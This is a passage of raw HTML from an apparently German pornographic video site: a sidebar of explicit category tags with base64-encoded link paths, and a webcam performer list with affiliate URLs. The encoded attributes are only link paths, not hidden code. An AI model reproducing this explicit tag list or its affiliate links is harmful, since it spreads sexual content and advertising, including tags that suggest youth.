title="Cuckold">Cuckold&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3OTklMkZjdW1zaG90" title="Cumshot">Cumshot&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTczJTJGY3VubmlsaW5ndXM=" title="Cunnilingus">Cunnilingus&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MCUyRmRlZXAtdGhyb2F0" title="Deep Throat">Deep Throat&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MyUyRmRpY2tlLXRpdHRlbg==" title="Dicke Titten">Dicke Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NCUyRmRvdWJsZS1wZW5ldHJhdGlvbg==" title="Double Penetration">Double Penetration&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4ODQlMkZkcmF1c3Nlbg==" title="Draußen">Draußen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMDQzJTJGZHJlaWVy" title="Dreier">Dreier&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MyUyRmVjaHRlLWRpY2tlLXRpdHRlbg==" title="Echte dicke Titten ">Echte dicke Titten &nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MyUyRmVtbw==" title="Emo">Emo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjQzJTJGZXJvdGlzY2g=" title="Erotisch">Erotisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTE3JTJGZXVyb3BhZWlzY2g=" title="Europäisch">Europäisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MjAlMkZleGZyZXVuZGlu" title="Exfreundin">Exfreundin&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDMlMkZleGhpYml0aW9uaXN0" title="Exhibitionist">Exhibitionist&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDclMkZleHRyZW0=" title="Extrem">Extrem&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NiUyRmZhdXN0" title="Faust">Faust&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI1JTJGZmVtZG9t" title="Femdom">Femdom&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NyUyRmZldGlzaA==" title="Fetish">Fetish&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4ODIlMkZmdWxsLWhk" title="Full HD">Full HD&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzUlMkZmdXNzZmV0aXNjaA==" title="Fußfetisch">Fußfetisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MiUyRmdhbmdiYW5n" title="GangBang">GangBang&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MCUyRmdlc2ljaHRzYmVzYW11bmc=" title="Gesichtsbesamung">Gesichtsbesamung&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk5JTJGZ2xvcnlob2xl" title="Gloryhole">Gloryhole&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk4JTJGZ3Jvc3Nlci1hcnNjaA==" title="Großer Arsch">Großer Arsch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDIlMkZncm9zc2VyLXBlbmlz" title="Großer Penis">Großer Penis&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MiUyRmdydXBwZW5zZXg=" title="Gruppensex">Gruppensex&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTUlMkZoYWFyaWdlLW11c2NoaQ==" title="Haarige Muschi">Haarige Muschi&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM1JTJGaGFyZGNvcmU=" title="Hardcore">Hardcore&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MSUyRmhlbnRhaQ==" title="Hentai">Hentai&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMwJTJGaGVudGFpLTNk" title="Hentai 3D">Hentai 3D&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMxJTJGaGVudGFpLXVuY2Vuc29yZWQ=" title="Hentai Uncensored">Hentai Uncensored&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MyUyRmhlcnJzY2hhZnQ=" title="Herrschaft">Herrschaft&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MyUyRmludGVycmFjaWFs" title="Interracial">Interracial&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTIlMkZqdW5nZS1zY2h3YXJ6ZQ==" title="Junge Schwarze">Junge Schwarze&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4OCUyRmp1bmdmcmF1" title="Jungfrau">Jungfrau&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTAlMkZrbGFzc2lrZXI=" title="Klassiker">Klassiker&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NyUyRmtsZWluZS10aXR0ZW4=" title="Kleine Titten">Kleine Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM0JTJGa3JhbmtlbnNjaHdlc3Rlcg==" title="Krankenschwester">Krankenschwester&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NCUyRmxhdGluYQ==" title="Latina">Latina&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MCUyRmxlc2Jlbg==" title="Lesben">Lesben&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzclMkZsaWxpcHV0YW5lcg==" title="Liliputaner">Liliputaner&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NCUyRm1hc3NhZ2U=" title="Massage">Massage&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0OCUyRm1hc3R1cmJhdGlvbg==" title="Masturbation">Masturbation&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NyUyRm1hdHVyZS1hbmQteW91bmctZ3V5" title="Mature and Young Guy">Mature and Young Guy&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzOSUyRm1pbGY=" title="Milf">Milf&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NiUyRm9sZC1tYW4teW91bmctZ2lybA==" title="Old Man Young Girl">Old Man Young Girl&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTQlMkZvbWE=" title="Oma">Oma&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1OCUyRnBvdg==" title="POV">POV&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NSUyRnBpc3Npbmc=" title="Pissing">Pissing&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NyUyRnBvcm4tY2FzdGluZw==" title="Porn Casting">Porn Casting&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTI3JTJGcG9ybm8tenVzYW1tZW5zdGVsbHVuZw==" title="Porno Zusammenstellung">Porno Zusammenstellung&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NSUyRnBvcm5vcy1mdWVyLWZyYXVlbg==" title="Pornos für Frauen">Pornos für Frauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzklMkZwb3Juc3Rhcg==" title="Pornstar">Pornstar&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MjIlMkZyYXVjaGVu" title="Rauchen">Rauchen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MSUyRnJlaWZlLWZyYXVlbg==" title="Reife Frauen">Reife Frauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2MCUyRnJvdGhhYXJpZ2U=" title="Rothaarige">Rothaarige&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NjAlMkZzY2h3YW5nZXI=" title="Schwanger">Schwanger&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NSUyRnNjaHdhcno=" title="Schwarz">Schwarz&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzglMkZzY2h3YXJ6ZXItaGludGVybg==" title="Schwarzer Hintern">Schwarzer Hintern&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGc2Nod3Vs" title="Schwul">Schwul&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTUlMkZzZWtyZXRhZXJpbg==" title="Sekretärin">Sekretärin&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTYlMkZzZXhzcGllbHpldWc=" title="Sexspielzeug">Sexspielzeug&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NSUyRnNleHktZGVzc291cw==" title="Sexy Dessous">Sexy Dessous&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDUlMkZzb2Z0" title="Soft">Soft&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTc4JTJGc29sbw==" title="Solo">Solo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNSUyRnNwZXJtYXNjaGx1Y2tlbg==" title="Spermaschlucken">Spermaschlucken&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTAlMkZzcGlvbmFnZQ==" title="Spionage">Spionage&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2OCUyRnNxdWlydGluZw==" title="Squirting">Squirting&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk3JTJGc3RpZWZmYW1pbGll" title="Stieffamilie">Stieffamilie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjQwJTJGc3RyYW5k" title="Strand">Strand&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTYlMkZzdHJ1bXBmaG9zZQ==" title="Strumpfhose">Strumpfhose&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3OSUyRnN0dWRlbnRpbm5lbg==" title="Studentinnen">Studentinnen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNCUyRnRlZW4=" title="Teen">Teen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NiUyRnRpdHRlbmZpY2s=" title="Tittenfick">Tittenfick&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGdHJhbnNzZXh1ZWxs" title="Transsexuell">Transsexuell&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTcyJTJGdWhkLTRr" title="UHD 4K">UHD 4K&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTklMkZ1bXNjaG5hbGxkaWxkbw==" title="Umschnalldildo">Umschnalldildo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NCUyRnVuaWZvcm0=" title="Uniform">Uniform&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI3JTJGdXBza2lydA==" title="Upskirt">Upskirt&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MCUyRndlYmNhbQ==" title="Webcam">Webcam&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MCUyRnh4eC1zemVuYXJpbw==" title="XXX Szenario">XXX Szenario&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTc1JTJGb2w=" title="Öl">Öl&nbsp;</span><span class="sidebar_section_item sidebar_section_item_disabled obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MSUyRmJpc2V4dWVsbA==" title="Bisexuell">Bisexuell&nbsp;</span></div></div></div></div><div class="js_sidebar_webcams lazy video_tags img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"><div class="sidebar_section_wrapper hidden-xs hidden-sm"><div class="sidebar_section_title"><i class="icon icon_18 icon-ic_18_side_webcams"></i><p class="h2_class">Online Models</p></div><div class="sidebar_section_content"><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1pc3NBcnk=" title="MissAry" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=lmxt0IhlBrX%2FAUg%2BrouagcRPOn11Pr0uRSpGdkUHcVcA60pIMGCXSCgMyIC8V271ckIJ64zWqpr%2B9x4qgzhFqilzuv%2BO%2BHTGFBz0KNFiGTBcOaODhjXkJM%2FZzfyGaS4hYKQ1K%2FVY9SO0uLbAabnzag%3D%3D' rel="nofollow noopener">MissAry&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREVtbWFSaXZlcmFh" title="EmmaRiveraa" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=94479Hysdz9ziHvpYroElJQhhVBpjdcOYCfe4UFhRpsa1yKyyXCCALKd1gV00Wd1ncYFW3%2BO9mjZJ4gDvHfusFtBIldGA8DOr7WkUSFO0KEK1GLsC1roLFd5XwrDeZKOcv%2FlDo7LHuOqXsFqMJ%2BM9g%3D%3D' rel="nofollow noopener">EmmaRiveraa&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREx1Y3l5U2t5" title="LucyySky" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=67EdYQtQC9mge1JX8EipySXCeV2t64hjlPtuf9ZBlhpdsRAsbTYtCzY78rFCUvhRHXHhCwFH828bLfqA4dJtCk%2BcXvSgtne5EdZzXsu%2BWk1mB%2BjkHP7dMvF%2BmEkKZDtqDQ2xJkfaLUMeV97U%2FYccVQ%3D%3D' rel="nofollow noopener">LucyySky&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1hcmFQZXJsZVhGb250YWluZQ==" title="MaraPerleXFontaine" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=PyGtgU7W86k0kuk5Qx70SxU%2FplRzs6doxhy%2FxGLKtyjQsi5%2Fd%2FXOJkkf6ffPBx9aSSx%2FMGAwpXMdSE3q9pBPzrqVpZ%2FTTwSLdhuCO0A8cvOZZVxgcUh070XVhZPJi03FnoSEC0CbabjUwzXmJAqJnQ%3D%3D' rel="nofollow noopener">MaraPerleXFontaine&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRExpbGFQaW5reQ==" title="LilaPinky" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=UV0x5gsVuqkXsm8gNfiVV2HhTCaARMGjhgNv1LGWWqQEvE9UFxM856Ul8DXYpM3yNH0RMrCMPI%2Fj3i%2Fk7jxYgo3%2BFfpVcIB8%2BD%2BOPfN0qG%2B6hu01%2BWNiOgBvdpDV81UgMk9ekcrZbl4l0RMXkLIr1g%3D%3D' rel="nofollow noopener">LilaPinky&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREl2b25ueUphY2tzb24=" title="IvonnyJackson" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=MTHIBxTFnYTRSrz0zk4rozJlWs%2FzPtO1G1naSW6lluz0Sr6cvs4ibKyH3M5V0jqu%2BhJPX6LOqLGooMBHqeujH57m1RDpoAU0I0pA8ydJqb796Loy%2FZkGXa%2BLo%2F8wOIO6JPrycsHjvu5b7YIdprobhw%3D%3D' rel="nofollow noopener">IvonnyJackson&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRFNvZmlhUGFzc2lvbm5l" title="SofiaPassionne" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=Y8uc38%2Fo6kvaW6gVN%2B6kz0siHSfsX%2BJKCXZKHuTXoqPL1fK0Jxl%2BRA4PVrf%2FGWBqfAjsUcPU%2B7iiGuZoaJ4wt3kFL44SBYOXTr5v0iKaEPu49jhb2B8CGnm2hsm%2F9XCWeI2YYUphtgGWDLXntIK4og%3D%3D' rel="nofollow noopener">SofiaPassionne&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1pbGxleUFuZ2Vs" title="MilleyAngel" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=STp0QOrzK52hNZh1aXNyl2zvzKhqmtu7zFDpcXJpXiKYmkqqkh96G5dVShJQhZBNE9tdAoOIQVfnjQyMhmKHyQGgUZB2LC4S%2FIakPnLh31J2AwoVUSfqVgQ0jEtqy7VAvgPCXcfN5vIvmcfne8j50Q%3D%3D' rel="nofollow noopener">MilleyAngel&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREhhbm5hUHJldHR5" title="HannaPretty" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=vV9wH2ZtnPasC2hC6CRNHW6iTSlXc%2BRDBz%2BbtV8fGG0HpEzk7CUXzrUDP45zAheOOTSDbgceJBrXAvT91u8uhCUo5Xc3tSNuLNGxM390%2B4KZ%2BO3YbwlaOTbyjURIWl6l%2FiDNZcJEg6%2FIj7aYCNRaxA%3D%3D' rel="nofollow noopener">HannaPretty&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRENoYXVkZUFubmU=" title="ChaudeAnne" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=vpPdKOOLqNOglUTkjoK5l%2FZSTrCkn2DGkxgsIOEmX7JjMricFLYPYnwfHMbiYusBqQ2jevT3XcC1gyqgn91X2VZHVt64p0nD%2FVbTCzTk4iUIiMHp3YfSkV6Q%2FHp2SgISRO0kl2Zn5bUJIS3Hg8emJQ%3D%3D' rel="nofollow noopener">ChaudeAnne&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRExleHlTaW5uZXI=" title="LexySinner" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=xkQ%2Bx7YLpyUYSRKV%2FxL5MfwZnjV65CIjpRbuOWzDhNIELk7o8NkQVbH4IvOcTrC9g8f2KL5Ai2ZozKL9VJcGTJInJLHez17bx8Jp8rJ4xuohk9KXHMaaUea%2FRRrA4rCm5neGKWhmnEesWvSBpQI4wg%3D%3D' rel="nofollow noopener">LexySinner&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREdpdWxpYUFkZGFtcw==" title="GiuliaAddams" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=twLgDsUY8%2B2Lv4CiQNpu5%2B7AYvuDQothnxNt14i801sNrBUasK89oNwaN4wSQiYrkidUsL3xYZg%2BLzO%2Bx5mMsXNu5TjUvdHFV7hG4inEVP27E8OKryqvGVgW4g2MPtz1VpR0EWg%2FlHNPbYNn9zLx4w%3D%3D' rel="nofollow noopener">GiuliaAddams&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE1lbGFuaUJlY2tlcg==" title="MelaniBecker" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=1Kp%2BmAej4g7Dsr3QvCfbM%2Bqq8%2Fv4qfXuVESWwvgpobEJQQXhrKHSRCigCPLKfbGeJ4PlC6KM8%2FgsErEbxoDApexap4p2gixOp3Bdof09OvNSY%2BdSlijrGjcl4l5jXC1gdHDsE0Bw89XnPr3kmiWvhg%3D%3D' rel="nofollow noopener">MelaniBecker&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRE9yaWFuYUxhRnJhbmNhaXNl" title="OrianaLaFrancaise" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=nNc0%2FXcsF3JRrGYZsxwI47A06otZwvEZb64AS4Gr0qNb4WkoA7eCOMv%2FyD0QDClWyd%2B%2Fr7BZeE9NjWuO8E1dbFfqv0Q7nt2T8Z8%2FIaIwAB8bYCUpgTaiMaJe4PX4LZJmx%2B3DPmV4rFlbTMseshn7Lw%3D%3D' rel="nofollow noopener">OrianaLaFrancaise&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRENhc3NhbmRyYU1pY2hlbGxp" title="CassandraMichelli" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=wY5oC5gfn7Ah2qquDdAcUu5vK7hkZMWmk89TGy7W%2BDpnwgi8w33sPbOHdUiRtmpIqgKiBoTnRrepujiBhk%2By5gVktRYgh585i1DycSGQi73iaY6gawnH4vh0SNt2cjVk7IFbHERq93PJ6Xu9WQEZDA%3D%3D' rel="nofollow noopener">CassandraMichelli&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREFtZWxpbmVSb3Vzc2VhdQ==" title="AmelineRousseau" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=X2x9XCniV1fMvBWm78QreYjzTcn%2BzA4LDl1Z8trp3S%2BJW2DzgXesKJehsROjLJWjz1C1zywzWsZpiens631MdJbrW5m5vXPqEPUrOajmlVrUrzxvRmqBou5x%2BfTFOA5bV7WN6meBhWI1vAx%2BxPgcAg%3D%3D' rel="nofollow noopener">AmelineRousseau&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzRExpbHlCbGFrZQ==" title="LilyBlake" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=VH91LiMrVCSxNte0GWvsFS1sRrh8VegU59bbZJqgQUuMffrdc24sxXPtdMqL5Ye%2BkEYSUXCy3fCWZAWHoVUyJ78x1CwzP4EYD%2B1LbsuPgaBA%2FIgXLU4ySHYIC3SNDKOrmVy%2BCKdS74e5P%2FWSsi27vg%3D%3D' rel="nofollow noopener">LilyBlake&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREFtYWlhQ29vcGVy" title="AmaiaCooper" data-thumbnail='https://cam-images-live-xle.eispop.com/imgSolo.php?ux=DXr5Db9Y9tALNSadRyWZffA%2FHmMuJ9X3JKXF82EDkz1XtMNhd5NfBYEd5DZy%2Bn1iOBKVc4T%2BPvoPEXd3xod%2BHXhMW6PTf3dU83O9az13HSnNGg0GSwcoy3OPzg1HmzISpS%2BSdMnhTF5KTxAFKmDXzQ%3D%3D' rel="nofollow noopener">AmaiaCooper&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="JTJGJTJGd3d3LmVpc3BvcC5jYW0lMkZkZSUyRnBybSUyRnhtbGxpbmslMkYlM0ZpZF9hZmZpbGllJTNEMTM4MTQlMjZwJTNEbW9kcmVkJTI2bmljayUzREJlbGxhTW9u" title="BellaMon" 